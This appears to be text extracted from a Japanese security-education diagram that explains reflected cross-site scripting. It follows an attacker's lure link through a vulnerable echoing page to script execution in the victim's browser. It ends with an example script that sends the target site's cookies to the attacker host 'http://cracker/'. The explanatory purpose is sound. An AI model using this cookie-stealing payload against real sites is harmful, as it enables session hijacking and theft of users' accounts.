 実行させたいスクリプトを入力パラメータとした標的サイトへのリンク
<a href="http://target/victim.asp?input=スクリプト">
クリックしたくなるような誘惑
</a>
クラッカのWWWサイト
http://cracker/
標的サイトのユーザーの
パソコン
クラッカのサイトへアクセス ①
「わな」のページ
②
「わな」のページ
クリックしたくなる
③
つい クリック
URL のパラメータに
クラッカのスクリプトが仕込ま
れたリンク
④
標的WWWサイト
http://target/
入力データを
「おうむ返し」に
してしまう Web
アプリケーション
victim.asp
⑤ クラッカのスクリプトが含ま
れたHTTPレスポンス
⑥ クラッカのスクリプト
が動いてしまう
標的WWWサイトのCookie情報をクラッカのサイトに送信するスクリプトの例
<script language=JavaScript>
var str;
str=escape(document.cookie);
document.location='http://cracker/evil1.asp?peep='+str;
</script>